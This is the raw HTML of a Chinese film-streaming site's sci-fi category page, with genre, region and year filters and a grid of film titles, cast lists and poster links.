

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bqcar.com/s/kehuanpian.html
body_size: 12228
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <title>科幻片大全_好看的科幻片排行推荐-免费高清科幻片在线观看-第1页-草帽影院</title>
<meta name="keywords" content="科幻片好看的科幻片,最新科幻片,经典科幻片,国语科幻片电影大全,好看的科幻片排行推荐,免费高清科幻片在线观看" />
<meta name="description" content="草帽影院-实时更新免费热门的影视剧尽在草帽电影网涵盖科幻片大全，科幻片排行推荐，免费高清科幻片在线观看。" />
    
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" href="/template/caomaotva/css/style.css" type="text/css" />
		<link rel="stylesheet" href="/template/caomaotva/css/font-awesome.min.css" type="text/css" />
		<link rel="stylesheet" href="/template/caomaotva/css/global.css" type="text/css" />
		<link rel="stylesheet" href="/template/caomaotva/css/font-awesome.min.css" type="text/css" />
		<script type="text/javascript" src="/template/caomaotva/js/jquery.min.js"></script>
		<script src="/template/caomaotva/js/common.js"></script>
		<script src="/template/caomaotva/js/hd.js"></script>
		<script src="/template/caomaotva/js/function.js"></script>
		<script type="text/javascript" src="/template/caomaotva/js/history.js"></script>
		  <script type="text/javascript" src="/template/caomaotva/js/histcooke.js"></script>
		<script>var maccms={"path":"","mid":"1","url":"www.bqcar.com","wapurl":"www.bqcar.com","mob_status":"2"};</script>
		<script src="/static/js/home.js"></script>
		<style type="text/css">
		.pc_acmsd{display:block;}
		.m_acmsd{ display:none}
		@media(max-width:768px) {
		.pc_acmsd{display:none !important;}
		.m_acmsd{display:block !important;}
		.down-input{
			margin-left: 10px;
			width: 40%!important;
    		padding: 4px;
    		border-radius: 5px;
        	border: 1px solid #eee;
		}
		}
		.box{
	  position: relative;
	  width: 100%;
	  z-index: 999;
	  display: none;
	}

.box-active{
  position: fixed;
  top: 0;
  display: block;
}
.w100{
    width: 100%;
}
 

html,body{height:auto}
		</style>
		
		<script>
    window.addEventListener('scroll', function(){
 	let t = $('body, html').scrollTop();   
 	if(t>200){
		$('.box').addClass('box-active')
	}else{
		$('.box').removeClass('box-active')
	}
 })
</script>

	</head>
  
  <body>
	<script src="/pcpb/pingbi.js"></script>
<!--wap端头部-->
<div class="m_acmsd">
<div class="wrapper">
<div class="mask" id="mask_box"></div>
<header class="header1 clearfix  nav" id="header">
<p class="headLeft"><a href="/" class="aLogo"></a></p>
<p class="headRight">
<a href="javascript:void(0);" class="aNav"><span>导航</span></a>
<a href="javascript:void(0);" class="aSearch"><span>搜索</span></a>
<a href="/gbook.html" class="aHome"><span id="unameHeader">求片</span></a>
</p>
</header>

<nav class="subNav globalPadding index_menu_top nav2" id="nav_menu" style="display:block; ">
<div class="con clearfix">
<p>
<a href="/" title="首页" class="">首页</a>
<a  href="/t/dianying.html" class="1=0 cur">电影</a>
<a  href="/t/lianxuju.html" class="2=0">连续剧</a>
<a  href="/t/zongyi.html" class="3=0">综艺</a>
<a  href="/t/dongman.html" class="4=0">动漫</a>
</p>
</div>
</nav>
<section id="search_box" class="searchMenu" style="display:none">
<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();" >
<div class="searchFormCon globalPadding">
<p class="pSearchForm">
<input type="text" class="searchTxt searchTxtBlur ac_input mac_wd" name="wd" autocomplete="off" value="" placeholder="请输入影片名称" /><input type="submit" value="" class="searchBtn search-button sub" id="searchbutton"><i class="clearSearchBtn" style="display:none;"><em></em></i>
</p>
</div>
</form>        
</section> 
<div style="margin-top:10px;"></div>
</div>
<div style="margin-top:-80px;"></div>
</div>
<!--wap端头部 end-->
<div class="pc_acmsd " >
<div class="header clearfix">
<div class="head wrap clearfix">
<div class="logo"><a href="/"></a></div>
<div class="searchvod">
<form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" method="post" target="_self">
<input type="text" name="wd" class="search-input mac_wd" value="" placeholder="请输入影片名称" id="searchword" />
<input type="submit" id="searchbutton"  class=" sub" value="搜索影片" />
</form>



</div>
<a href="javascript:void(0);" target="_self" class="caidan_btn pcyc"><i class="caidan"></i><span>导航</span></a>
<ul id="tbmov-plus" class="mbyc">
<li><a id="new" href="/label/new.html"><i class="ui-icon new-icon"></i>最近<br>更新</a></li>
<li><a href="/label/hot.html"><i class="ui-icon top-icon"></i>影片<br>排行</a></li>
</ul>	
</div>
<div class="sjmenu pcyc">
<ul class="nav wrap clearfix">
<li class=""><a href="/"><i class="fa fa-home"></i>&nbsp;首页</a></li>
<li><a href="/t/dianying.html">电影</a></li>
<li><a href="/t/lianxuju.html">连续剧</a></li>
<li><a href="/t/zongyi.html">综艺</a></li>
<li><a href="/t/dongman.html">动漫</a></li>
<li><a href="/new/zixun.html">资讯</a></li>
</ul>
</div>
<div class="menu mbyc">
<ul class="nav wrap clearfix">
<li class=""><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="1=0 current"><a href="/t/dianying.html">电影</a></li>
<li class="2=0"><a href="/t/lianxuju.html">连续剧</a></li>
<li class="3=0"><a href="/t/zongyi.html">综艺</a></li>
<li class="4=0"><a href="/t/dongman.html">动漫</a></li>
<li class="lishi flr mbyc">
	<div class="hisBox">
				<div class="looked-box" id="List_top_0" onmouseover="showTop(0);" onmouseout="hideTop();" style="display: none;">
					<div class="list1">
						观看历史
					</div>
					<div class="widget-record">
						<div class="list">
							<ul class="item" id="history">
								<li class="kong" style="color:#fff;">没有观看历史</li>
							</ul>
						</div>
						<div class="info">
							<span class="count"><a href="javascript:void(0)" onclick="DelHistory(-1); return false;" title="清空所有观看记录" target="_self" s>清空所有记录</a></span><span class="clock"><a href="javascript:void(0)" title="关闭" onclick="hideTop();" target="_self" >关闭</a></span>
						</div>
					</div>
				</div>
				<div class="hisboxout">
					<a href="javascript:void(0)" class="history" id="Tab_top_0" onmouseover="showTop(0);WriteHistory();" onmouseout="hideTop();">播放记录</a>
				</div>
			</div>
		
</li>
</ul>
</div>
<div id="subnav" class="mbyc">
<div class="layout fn-clear">
		
<div class="subnav-tv fn-left"><strong class="movie">电影：</strong>
<a href="/t/dongzuopian.html">动作片</a><em>|</em>
<a href="/t/xijupian.html">喜剧片</a><em>|</em>
<a href="/t/aiqingpian.html">爱情片</a><em>|</em>
<a href="/t/kehuanpian.html">科幻片</a><em>|</em>
<a href="/t/yanqingpian.html">言情片</a><em>|</em>
<a href="/t/kongbupian.html">恐怖片</a><em>|</em>
<a href="/t/juqingpian.html">剧情片</a><em>|</em>
<a href="/t/zhanzhengpian.html">战争片</a><em>|</em>
</div>
		
<div class="subnav-tv fn-right"><strong class="tv">连续剧：</strong>
<a href="/t/duanju.html">短剧</a><em>|</em>
<a href="/t/guochanju.html">国产剧</a><em>|</em>
<a href="/t/gangtaiju.html">港台剧</a><em>|</em>
<a href="/t/rihanju.html">日韩剧</a><em>|</em>
<a href="/t/oumeiju.html">欧美剧</a><em>|</em>
<a href="/t/qitaju.html">其他剧</a><em>|</em>
</div>
</div>
</div>
</div>
<div style="margin-top:10px;"></div>
</div>
<!--滚动头部-->
<div class="pc_acmsd box" >
<div class="header clearfix">
<div class="sjmenu pcyc">
<ul class="nav wrap clearfix">
<li class=""><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li><a href="/t/dianying.html">电影</a></li>
<li><a href="/t/lianxuju.html">连续剧</a></li>
<li><a href="/t/zongyi.html">综艺</a></li>
<li><a href="/t/dongman.html">动漫</a></li>
<li><a href="/new/zixun.html">资讯</a></li>
</ul>
</div>
<div class="menu mbyc">
<ul class="nav wrap clearfix">
<li class=""><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="1=0 current"><a href="/t/dianying.html">电影</a></li>
<li class="2=0"><a href="/t/lianxuju.html">连续剧</a></li>
<li class="3=0"><a href="/t/zongyi.html">综艺</a></li>
<li class="4=0"><a href="/t/dongman.html">动漫</a></li>

<div class="searchvod" style=" float: right;">
<form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" method="post" target="_self">
<input type="text" name="wd" class="search-input mac_wd" value="" placeholder="请输入影片名称" id="searchword" style="background: #fff;border: 2px solid #fff;">
<input type="submit" id="searchbutton" class=" sub" value="搜索影片">
</form>
</div>
</ul>
</div>
</div>
<div style="margin-top:10px;"></div>
</div>
<script>
    $(window).on("scroll",function(){
            //判断向下滑动的距离
            if($(window).scrollTop()>=100){
                //将顶部导航栏固定
                $(".nav").addClass("fixed");
            }else{
                $(".nav").removeClass("fixed");
            }
        });
         $(window).on("scroll",function(){
            //判断向下滑动的距离
            if($(window).scrollTop()>=100){
                //将顶部导航栏固定
                $(".nav2").addClass("fixed2");
            }else{
                $(".nav2").removeClass("fixed2");
            }
        });
</script>
<style>
    .fixed {
          position: fixed;
           top: 0;
           z-index: 99;
           width: 100%;

}
.fixed2{
    position: fixed;
           top: 50px;
           z-index: 99;
           width: 100%;
}
</style>
<div class="homepage_top_bx_bg">	
<div class="gonggao"><p><i class="fa fa-volume-down" aria-hidden="true"></i> 温馨提示：欢迎访问</p> <h1><a href="http://www.bqcar.com">草帽影院</a></h1>，<p>请记住网址：www.bqcar.com，感谢网友的支持！</p></div>
</div>
	
<div class="wrap">
	<div class="row">
		<div class="case">
		    
		    <div class="feifan123-net">
<span>分类</span>
<div class="list_nav j-list-nav" id="j-nav-type3">
<ul>


<li  class=""><a href="/s/dianying.html">全部</a></li>
<li class=""><a href="/s/dongzuopian.html">动作片</a></li>
<li class=""><a href="/s/xijupian.html">喜剧片</a></li>
<li class=""><a href="/s/aiqingpian.html">爱情片</a></li>
<li class=" active"><a href="/s/kehuanpian.html">科幻片</a></li>
<li class=""><a href="/s/yanqingpian.html">言情片</a></li>
<li class=""><a href="/s/kongbupian.html">恐怖片</a></li>
<li class=""><a href="/s/juqingpian.html">剧情片</a></li>
<li class=""><a href="/s/zhanzhengpian.html">战争片</a></li>
</ul>
</div>
</div>   
		    
			<div class="feifan123-net">
				<span>剧情</span>
				<div class="list_nav j-list-nav" id="j-nav-type0">
					<ul>
                    	<li  class="active" ><a  href="/s/kehuanpian.html">全部</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E5%8A%A8%E4%BD%9C.html">动作</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E5%96%9C%E5%89%A7.html">喜剧</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E7%88%B1%E6%83%85.html">爱情</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E6%81%90%E6%80%96.html">恐怖</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E7%A7%91%E5%B9%BB.html">科幻</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E5%89%A7%E6%83%85.html">剧情</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E6%88%98%E4%BA%89.html">战争</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E8%AD%A6%E5%8C%AA.html">警匪</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E7%8A%AF%E7%BD%AA.html">犯罪</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E5%8A%A8%E7%94%BB.html">动画</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E5%A5%87%E5%B9%BB.html">奇幻</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E6%AD%A6%E4%BE%A0.html">武侠</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E5%86%92%E9%99%A9.html">冒险</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E6%9E%AA%E6%88%98.html">枪战</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E6%82%AC%E7%96%91.html">悬疑</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E6%83%8A%E6%82%9A.html">惊悚</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E5%8F%A4%E8%A3%85.html">古装</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E5%8E%86%E5%8F%B2.html">历史</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E7%81%BE%E9%9A%BE.html">灾难</a></li>
                                <li ><a  href="/s/kehuanpian/class/%E4%BC%A6%E7%90%86.html">伦理</a></li>
                					</ul>
				</div>
			</div>
			<div class="feifan123-net">
				<span>地区</span>
				<div class="list_nav j-list-nav" id="j-nav-type1">
					<ul>
                     <li  class="active" ><a  href="/s/kehuanpian.html">全部</a></li>
                                    <li ><a  href="/s/kehuanpian/area/%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86.html">中国大陆</a></li>
                                        <li ><a  href="/s/kehuanpian/area/%E4%B8%AD%E5%9B%BD%E9%A6%99%E6%B8%AF.html">中国香港</a></li>
                                        <li ><a  href="/s/kehuanpian/area/%E4%B8%AD%E5%9B%BD%E5%8F%B0%E6%B9%BE.html">中国台湾</a></li>
                                        <li ><a  href="/s/kehuanpian/area/%E7%BE%8E%E5%9B%BD.html">美国</a></li>
                                        <li ><a  href="/s/kehuanpian/area/%E6%B3%95%E5%9B%BD.html">法国</a></li>
                                        <li ><a  href="/s/kehuanpian/area/%E8%8B%B1%E5%9B%BD.html">英国</a></li>
                                        <li ><a  href="/s/kehuanpian/area/%E6%97%A5%E6%9C%AC.html">日本</a></li>
                                        <li ><a  href="/s/kehuanpian/area/%E9%9F%A9%E5%9B%BD.html">韩国</a></li>
                                        <li ><a  href="/s/kehuanpian/area/%E5%BE%B7%E5%9B%BD.html">德国</a></li>
                                        <li ><a  href="/s/kehuanpian/area/%E6%B3%B0%E5%9B%BD.html">泰国</a></li>
                                        <li ><a  href="/s/kehuanpian/area/%E5%8D%B0%E5%BA%A6.html">印度</a></li>
                                        <li ><a  href="/s/kehuanpian/area/%E5%85%B6%E5%AE%83.html">其它</a></li>
                    
					</ul>
				</div>
			</div>

			<div class="feifan123-net">
				<span>年代</span>
				<div class="list_nav j-list-nav" id="j-nav-type3">
					<ul>
					 <li  class="active"><a  href="/s/kehuanpian.html">全部</a></li>
                                    <li ><a  href="/s/kehuanpian/year/2026.html">2026</a></li>
                                        <li ><a  href="/s/kehuanpian/year/2025.html">2025</a></li>
                                        <li ><a  href="/s/kehuanpian/year/2024.html">2024</a></li>
                                        <li ><a  href="/s/kehuanpian/year/2023.html">2023</a></li>
                                        <li ><a  href="/s/kehuanpian/year/2022.html">2022</a></li>
                                        <li ><a  href="/s/kehuanpian/year/2021.html">2021</a></li>
                                        <li ><a  href="/s/kehuanpian/year/2020.html">2020</a></li>
                                        <li ><a  href="/s/kehuanpian/year/2019.html">2019</a></li>
                                        <li ><a  href="/s/kehuanpian/year/2018.html">2018</a></li>
                                        <li ><a  href="/s/kehuanpian/year/2017.html">2017</a></li>
                                        <li ><a  href="/s/kehuanpian/year/2016.html">2016</a></li>
                    					</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="channel">
			<div class="list clearfix">
				<ul>
				  				  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/96048-1-1.html" alt="时空穿越" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20260114-1/f50330e2d56910c0a8c8c94b966dedf5.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/96048-1-1.html">时空穿越</a>
											</p>
											<p class="actor">阿什丽·罗尔拜克,休·帕克,帕卡罗·姆泽贝,Rob Horton,Haroon Jafarey-Hall,Shaun King,索菲亚·恩博森-贝恩</p>
										</div>
										<a class="alink" href="/p/96048-1-1.html" title="时空穿越" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/30156-1-1.html" alt="魔境仙踪" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20230204-20/501d145032a33d0811238acdc74bae36.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/30156-1-1.html">魔境仙踪</a>
											</p>
											<p class="actor">詹姆斯·弗兰科,米歇尔·威廉姆斯,蕾切尔·薇兹,米拉·库尼斯,扎克·布拉夫</p>
										</div>
										<a class="alink" href="/p/30156-1-1.html" title="魔境仙踪" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/10196-1-1.html" alt="2012" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20221009-1/54648942610d7e3cf9f3a762317bcdfa.jpg">
												<span class="rgba1">HD中字|国语</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/10196-1-1.html">2012</a>
											</p>
											<p class="actor">约翰·库萨克,阿曼达·皮特,切瓦特·埃加福,坦迪·牛顿,奥利弗·普莱特,汤姆·麦卡锡,伍迪·哈里森,丹尼·格洛弗,连姆·詹姆斯,摩根·莉莉,扎特科·巴瑞克,毕崔斯·罗森,Alexandre Haussmann,Philippe Haussmann,乔翰·厄布,约翰·比灵斯列,黄经汉,周逸之,张铮,卢燕,布鲁·曼库马,乔治·席格,帕特里克·波查,吉米·米斯特雷,瑞安·麦克唐纳德,玛丽莲·江恩,区亨利,帕特里克·吉尔莫,韦弗·里库克,多隆·贝尔,大卫·奥斯,泰·奥尔森,Zinaid Memisevic,BJ·</p>
										</div>
										<a class="alink" href="/p/10196-1-1.html" title="2012" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/38565-1-1.html" alt="红辣椒" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20230204-37/86712e5891880a687c548568655c064d.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/38565-1-1.html">红辣椒</a>
											</p>
											<p class="actor">林原惠美,江守彻,堀胜之祐,古谷彻,大塚明夫</p>
										</div>
										<a class="alink" href="/p/38565-1-1.html" title="红辣椒" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/94214-1-1.html" alt="阿凡达：火与烬" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251218-1/aa0467c9fc3e07ed06982cd8b41d9d8c.jpg">
												<span class="rgba1">HDTC中字</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/94214-1-1.html">阿凡达：火与烬</a>
											</p>
											<p class="actor">萨姆·沃辛顿,佐伊·索尔达娜,西格妮·韦弗,史蒂芬·朗,奥娜·卓别林,大卫·休里斯,凯特·温斯莱特,贝利·巴斯,吉奥瓦尼·瑞比西,杰梅奈·克莱门特,杰米·福雷特斯,埃迪·法可,克利夫·柯蒂斯,乔·大卫·摩尔,杰克·尚皮永,马特·杰拉德,科斯顿·约翰,菲利普·盖廖,布里坦·道尔顿,特里尼蒂·布利斯,小杜安·埃文斯</p>
										</div>
										<a class="alink" href="/p/94214-1-1.html" title="阿凡达：火与烬" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/94844-1-1.html" alt="狐蝠侠" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251231-1/747e15e29cb74b95594cfd2fa04beca4.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/94844-1-1.html">狐蝠侠</a>
											</p>
											<p class="actor">Nas-t,Remy Ishak,拿督·罗斯彦·诺,Anwaar Beg Moghal,Shweta Sekhon</p>
										</div>
										<a class="alink" href="/p/94844-1-1.html" title="狐蝠侠" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/27891-1-1.html" alt="人类清除计划3" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20230204-16/bebca10db3bdbff90a56d9cdead36efb.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/27891-1-1.html">人类清除计划3</a>
											</p>
											<p class="actor">弗兰克·格里罗,伊丽莎白·米切尔,麦凯尔泰·威廉逊,约瑟夫·朱利安·索里亚,贝蒂·加布里埃尔,Terry Serpico,艾德文·霍德吉,凯尔·赛科特,Barry Nolan,莉莎·科伦-扎亚斯,伊桑·菲利普斯,亚当·康托尔</p>
										</div>
										<a class="alink" href="/p/27891-1-1.html" title="人类清除计划3" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/14208-1-1.html" alt="人类削减计划" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20221112-1/ebb9968c62242a04bc3e0e99709560f0.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/14208-1-1.html">人类削减计划</a>
											</p>
											<p class="actor">罗根·保罗,佩顿·李斯特,莉亚·玛瑞·约翰逊,卡勒姆·沃西,瑞恩·纽曼,迈克尔·特拉诺尔,斯黛西·达什,马修·格拉夫,罗伯特·甘特,绮尔斯腾·瓦伦,贾纳·温特尼茨,帕特里克·奥沙利文,艾米·帕夫拉特,杰夫·科贝特,劳拉·哈灵</p>
										</div>
										<a class="alink" href="/p/14208-1-1.html" title="人类削减计划" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/4484-1-1.html" alt="蜀山传：万剑归宗" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20221003-12/f3b9a227a8def2128e246a7168e45b04.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/4484-1-1.html">蜀山传：万剑归宗</a>
											</p>
											<p class="actor">陈名豪,李佳怡,吕颂贤,范湉湉</p>
										</div>
										<a class="alink" href="/p/4484-1-1.html" title="蜀山传：万剑归宗" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/28432-1-1.html" alt="超能泰坦" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20230204-17/7bcb16dfdfea26a2e8fdb2d96a36c71f.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/28432-1-1.html">超能泰坦</a>
											</p>
											<p class="actor">萨姆·沃辛顿,泰勒·席林,汤姆·威尔金森,阿格妮丝·迪恩,娜塔莉·伊曼纽尔,诺亚·尤佩</p>
										</div>
										<a class="alink" href="/p/28432-1-1.html" title="超能泰坦" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/8086-1-1.html" alt="E.T.外星人" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20221003-5/771e83e609e0a7faac742a2dfee3f9b8.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/8086-1-1.html">E.T.外星人</a>
											</p>
											<p class="actor">亨利·托马斯,迪·沃伦斯,罗伯特·麦克纳夫顿,德鲁·巴里摩尔,彼德·考约特</p>
										</div>
										<a class="alink" href="/p/8086-1-1.html" title="E.T.外星人" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/8057-1-1.html" alt="东游传" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20221003-5/19debae5a3b9c30aad19c65ef41ff340.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/8057-1-1.html">东游传</a>
											</p>
											<p class="actor">陈浩民,克拉拉,李萌萌</p>
										</div>
										<a class="alink" href="/p/8057-1-1.html" title="东游传" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/6825-1-1.html" alt="人类清除计划2：无政府状态" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20221003-19/d27be8a37a3a5a3bbd63be431e4a6205.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/6825-1-1.html">人类清除计划2：无政府状态</a>
											</p>
											<p class="actor">弗兰克·格里罗,卡门·艾乔戈,扎克·吉尔福德,基拉·桑切斯,贾斯蒂娜·马查多,约翰·比斯利,诺尔·古格雷米,卡斯图罗·格雷拉,迈克尔·肯尼斯·威廉姆斯</p>
										</div>
										<a class="alink" href="/p/6825-1-1.html" title="人类清除计划2：无政府状态" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/24593-1-1.html" alt="星际旅行1：无限太空" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20230204-9/453d37d147ee08940b642e40e23e4166.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/24593-1-1.html">星际旅行1：无限太空</a>
											</p>
											<p class="actor">威廉·夏特纳,伦纳德·尼莫伊,德福雷斯特·凯利,詹姆斯·杜汉,武井乔治</p>
										</div>
										<a class="alink" href="/p/24593-1-1.html" title="星际旅行1：无限太空" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/50929-1-1.html" alt="龙林逃生2" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20230531-1/15050d8539dc64e36901fb5b06ae6d0a.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/50929-1-1.html">龙林逃生2</a>
											</p>
											<p class="actor">杨盛业,彭静,王国华,张小明,苏建宝</p>
										</div>
										<a class="alink" href="/p/50929-1-1.html" title="龙林逃生2" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/59515-1-1.html" alt="异形寄生：起源" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20240612-1/e16f2702948a2053569b08e488376005.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/59515-1-1.html">异形寄生：起源</a>
											</p>
											<p class="actor">徐冬冬,曾志伟,麦亨利,刁彪,于小婉儿</p>
										</div>
										<a class="alink" href="/p/59515-1-1.html" title="异形寄生：起源" target="_blank"></a>
									</div>
								</div>
							</li>
